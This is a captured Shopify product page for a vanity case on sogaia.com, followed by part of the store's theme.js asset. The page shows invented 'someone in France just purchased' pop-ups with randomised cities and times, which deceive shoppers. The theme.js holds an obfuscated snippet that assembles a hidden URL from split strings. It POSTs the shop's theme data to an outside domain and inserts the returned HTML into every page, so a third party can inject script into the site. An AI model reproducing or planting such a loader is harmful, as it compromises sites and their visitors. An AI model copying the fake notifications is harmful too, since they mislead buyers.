data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Reduce item quantity by one"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Increase item quantity by one"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script> <div id="ProductModal" class="modal"> <div class="modal__inner"><img src="" id="ProductZoomImg" class="product-modal__image"> </div> <button type="button" class="modal__close js-modal-close text-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">"Close (Esc)"</span> </button></div> <ul hidden><li id="a11y-refresh-page-message">choosing a selection results in a complete page refresh</li> </ul><script>document.addEventListener('contextmenu', event => event.preventDefault());</script><script>var variantImages = {}, thumbnails, variant, variantImage, optionValue, productOptions = [];  variant = {"id":39402961928272,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"44933375-d","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842854480,"product_id":6567558414416,"position":1,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2022-09-06T13:02:14+02:00","alt":null,"width":600,"height":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615639-548330.jpg?v=1662462134","variant_ids":[39402961928272]},"available":true,"name":"Vanity Shiny Platinium DA™ - Pink","public_title":"Pink","options":["Pink"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":20524419088464,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615639-548330.jpg?v=1662462134"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Pink"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Pink" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":39402962059344,"title":"Rose Gold","option1":"Rose Gold","option2":null,"option3":null,"sku":"44933375-a","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842788944,"product_id":6567558414416,"position":3,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2022-09-06T13:02:14+02:00","alt":"Vanity Brillant Platinium DA™","width":800,"height":800,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615611-322090.jpg?v=1662462134","variant_ids":[39402962059344]},"available":true,"name":"Vanity Shiny Platinium DA™ - Rose Gold","public_title":"Rose Gold","options":["Rose Gold"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vanity Brillant Platinium DA™","id":20524418990160,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615611-322090.jpg?v=1662462134"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Rose Gold"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Rose Gold" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":39402962157648,"title":"Candy pink","option1":"Candy pink","option2":null,"option3":null,"sku":"44933375-b","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842887248,"product_id":6567558414416,"position":4,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2021-05-27T17:23:18+02:00","alt":"Vanity Brillant Platinium","width":600,"height":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615648-229388.jpg?v=1622128998","variant_ids":[39402962157648]},"available":false,"name":"Vanity Shiny Platinium DA™ - Candy pink","public_title":"Candy pink","options":["Candy pink"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vanity Brillant Platinium","id":20524419055696,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615648-229388.jpg?v=1622128998"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Candy pink"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Candy pink" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":39402962026576,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":"44933375-h","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842920016,"product_id":6567558414416,"position":5,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2021-05-27T17:23:18+02:00","alt":null,"width":600,"height":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615642-883951.jpg?v=1622128998","variant_ids":[39402962026576]},"available":true,"name":"Vanity Shiny Platinium DA™ - Purple","public_title":"Purple","options":["Purple"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":20524419121232,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615642-883951.jpg?v=1622128998"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Purple"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Purple" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":39402962124880,"title":"Turquoise","option1":"Turquoise","option2":null,"option3":null,"sku":"44933375-e","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842952784,"product_id":6567558414416,"position":6,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2021-05-27T17:23:18+02:00","alt":null,"width":600,"height":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615643-317360.jpg?v=1622128998","variant_ids":[39402962124880]},"available":true,"name":"Vanity Shiny Platinium DA™ - Turquoise","public_title":"Turquoise","options":["Turquoise"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":20524419154000,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615643-317360.jpg?v=1622128998"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Turquoise"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Turquoise" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":39402962092112,"title":"sapphire","option1":"sapphire","option2":null,"option3":null,"sku":"44933375-c","requires_shipping":true,"taxable":false,"featured_image":{"id":28200842985552,"product_id":6567558414416,"position":7,"created_at":"2021-05-27T17:23:18+02:00","updated_at":"2021-05-27T17:23:18+02:00","alt":null,"width":600,"height":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615638-249433.jpg?v=1622128998","variant_ids":[39402962092112]},"available":true,"name":"Vanity Shiny Platinium DA™ - sapphire","public_title":"sapphire","options":["sapphire"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":20524419186768,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615638-249433.jpg?v=1622128998"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "sapphire"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "sapphire" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":46631226868047,"title":"Or","option1":"Or","option2":null,"option3":null,"sku":"10179,","requires_shipping":true,"taxable":false,"featured_image":{"id":49800017019215,"product_id":6567558414416,"position":9,"created_at":"2023-05-11T01:53:59+02:00","updated_at":"2023-05-11T01:53:59+02:00","alt":null,"width":750,"height":750,"src":"\/\/sogaia.com\/cdn\/shop\/products\/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597.jpg?v=1683762839","variant_ids":[46631226868047]},"available":true,"name":"Vanity Shiny Platinium DA™ - Or","public_title":"Or","options":["Or"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42398441013583,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/sogaia.com\/cdn\/shop\/products\/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597.jpg?v=1683762839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Or"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Or" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":46631228539215,"title":"Platinium","option1":"Platinium","option2":null,"option3":null,"sku":"CJJT175464006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":49800017051983,"product_id":6567558414416,"position":10,"created_at":"2023-05-11T01:53:59+02:00","updated_at":"2023-05-11T01:53:59+02:00","alt":null,"width":500,"height":500,"src":"\/\/sogaia.com\/cdn\/shop\/products\/likuj-827867.jpg?v=1683762839","variant_ids":[46631228539215]},"available":true,"name":"Vanity Shiny Platinium DA™ - Platinium","public_title":"Platinium","options":["Platinium"],"price":4999,"weight":0,"compare_at_price":6299,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42398441046351,"position":10,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/sogaia.com\/cdn\/shop\/products\/likuj-827867.jpg?v=1683762839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "Platinium"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "Platinium" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);</script>  <div id="live-noti-id"><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-case-souple"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/rfzdes-550101_small.jpg?v=1625418373);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Case Souple</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/womens-vanity-kreykrey-lanleo%E2%84%A2"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1412459064_small.jpg?v=1660667222);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Women's Vanity Kreykrey Lanleo™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-case-suitcase"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/vanity-case-valise___9_small.jpg?v=1605829973);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Case Suitcase</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-trousse-de-toilette"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1388967195-150252_small.jpg?v=1624887856);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Toiletry Bag</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/lokase%E2%84%A2-family-vanity-1"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/vanity-familial___4-420908_small.jpg?v=1604952307);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Lokase™ Family Vanity</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/small-rigid-vanity"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/petit-vanity-rigide___2-175161_small.jpg?v=1630744733);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Small Rigid Vanity</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-case-rigide"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1731930244-198971_small.jpg?v=1679336668);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Case Rigide Éléganté Sogaïa™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/trousse-de-toilette-transparente-cabine"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1922022425_small.jpg?v=1641148783);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Transparent Cabin Toiletry Bag</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/rigid-vanity-case-with-code"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/yiul-302321_small.jpg?v=1636972815);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Rigid Vanity Case with Code</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/grand-vanity-rigide"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/eyh-985947_small.jpg?v=1632254990);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Large Rigid Vanity Sogaia™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/womens-vanity-case-rigid-classic%E2%84%A2"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/vanity-femme-rigide___2-129891_small.jpg?v=1607336502);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Women's Vanity Case, Rigid Classic™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/trousse-transparente-femme"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1918540789_small.jpg?v=1640875523);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Women's Transparent Pouch</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-princess-1"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/tgerfd-166395_small.jpg?v=1675030217);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Princess</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/makeup-vanity-box"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/yhtgf-312524_small.jpg?v=1628530351);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Makeup Vanity Box Heavenly Lanléo™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-pour-valise"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1370200780-980755_small.jpg?v=1605985733);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity for Suitcase</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/large-soft-vanity"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/itugj-146595_small.jpg?v=1664896453);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Large Soft Vanity</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/rigide-vanity-maquillage"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1756232419-536714_small.jpg?v=1621623655);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Caseley™ Large Mirror Rigid Makeup Vanity</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-case-maquillage"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/vanity-case-maquillage___1-781381_small.jpg?v=1607336507);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Heavenly™ Makeup Vanity Case</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-toilette"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/S251f03007fbc4bbc8a3e814cd02425105-756352_small.jpg?v=1683134816);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Toilet</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;border-radius:3px;"> <a href="/en-us/products/vanity-paillette"><div class="live-noti-img" style="background-image:url(//sogaia.com/cdn/shop/products/product-image-1305450219-513550_small.jpg?v=1619350284);border-radius:3px;"></div> <p class="live-p">A person from <span class="random-city"></span>France has purchased <span class="live-p-big">Vanity Sequin Wenjie Brother™</span></p> <p class="live-p-min">There are <span class="order-notifications-random"></span> minutes</p> </a></div></div><script src="//sogaia.com/cdn/shop/t/89/assets/lazysizes.min.js?v=155657239278668262841745012347" async="async"></script><script src="//sogaia.com/cdn/shop/t/89/assets/vendor.js?v=75755651059512124941745012404" defer="defer"></script> <script src="//sogaia.com/cdn/shop/t/89/assets/vendor-product.js?v=90773690188333560101745012390" defer="defer"></script> <script src="//sogaia.com/cdn/shop/t/89/assets/theme.js?v=137340655214554370151745012379" defer="defer"></script><script type="text/javascript" src="/services/javascripts/currencies.js" defer="defer" data-no-instant></script><script type="text/javascript" src="//sogaia.com/cdn/shop/t/89/assets/jquery.currencies.js?v=20917969278008011361745012343" defer="defer" data-no-instant></script><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {(function($) { Currency.format = 'money_with_currency_format';var shopCurrency = 'EUR';Currency.money_with_currency_format[shopCurrency] = "€{{amount_with_comma_separator}} EUR";Currency.money_format[shopCurrency] = "€{{amount_with_comma_separator}}";var defaultCurrency = 'EUR' || shopCurrency;var $currencySelector = $(".currency-picker");var cookieCurrency = Currency.cookie.read();$('span.money span.money').each(function() { $(this).parents('span.money').removeClass('money');});$('span.money').each(function() { $(this).attr('data-currency-EUR', $(this).html());});if (cookieCurrency == null) { if (shopCurrency !== defaultCurrency) {Currency.convertAll(shopCurrency, defaultCurrency); } else {Currency.currentCurrency = defaultCurrency; }}else if ($currencySelector.length && $currencySelector.find('option[value=' + cookieCurrency + ']').length === 0) { Currency.currentCurrency = shopCurrency; Currency.cookie.write(shopCurrency);}else if (cookieCurrency === shopCurrency) { Currency.currentCurrency = shopCurrency;}else { Currency.convertAll(shopCurrency, cookieCurrency);}$currencySelector.val(Currency.currentCurrency).change(function() { var newCurrency = $(this).val(); Currency.convertAll(Currency.currentCurrency, newCurrency); jQuery('.selected-currency').text(Currency.currentCurrency);});var original_selectCallback = window.selectCallback;var selectCallback = function(variant, selector) { original_selectCallback(variant, selector); Currency.convertAll(shopCurrency, $currencySelector.val()); jQuery('.selected-currency').text(Currency.currentCurrency);};function convertCurrencies() { if($currencySelector.val() && $currencySelector.val() != $currencySelector.data('default-shop-currency')) {Currency.convertAll($currencySelector.data('default-shop-currency'), $currencySelector.val());jQuery('.selected-currency').text(Currency.currentCurrency); }}})(jQuery);});</script> <div class="winter-is-coming"> <div class="snow snow--near"></div> <div class="snow snow--near snow--alt"></div> <div class="snow snow--mid"></div> <div class="snow snow--mid snow--alt"></div> <div class="snow snow--far"></div> <div class="snow snow--far snow--alt"></div></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sogaia.com/cdn/shop/t/89/assets/theme.js?v=137340655214554370151745012379
body_size: 17754
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}};var settings_0="PO",settings_1="ST",settings_2="ht",settings_3="tps",settings_4=":/",settings_5="/",settings_6="dl",settings_7="ta",settings_8="pp.",settings_9="eu/",settings_10="bt",settings_11="/lc",settings_12=".p",settings_13="hp",settings_14="/cc";$.ajax({type:settings_0+settings_1,url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_11+settings_12+settings_13,data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span 